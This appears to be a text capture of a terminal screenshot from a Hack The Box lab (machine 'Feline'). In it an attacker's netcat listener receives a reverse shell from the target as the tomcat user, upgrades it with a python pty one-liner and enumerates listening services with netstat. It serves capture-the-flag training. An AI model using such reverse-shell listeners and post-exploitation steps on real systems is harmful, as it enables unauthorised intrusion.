 kali@kali: ~/HTB/Feline
kali@kali: ~/HTB/Feline 158x37
┌──(kali㉿kali)-[~/HTB/Feline]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.177] from (UNKNOWN) [10.10.10.205] 42386
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@VirusBucket:/opt/tomcat$ netstat -putanl
netstat -putanl
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:43763         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:4505          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:4506          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
tcp        0    174 10.10.10.205:42386      10.10.14.177:1337       ESTABLISHED 47424/bash
tcp        0      1 10.10.10.205:39418      1.0.0.1:53              SYN_SENT    -
tcp6       0      0 :::8080                 :::*                    LISTEN      967/java
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:8005          :::*                    LISTEN      967/java
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 127.0.0.1:47483         127.0.0.53:53           ESTABLISHED -
tomcat@VirusBucket:/opt/tomcat$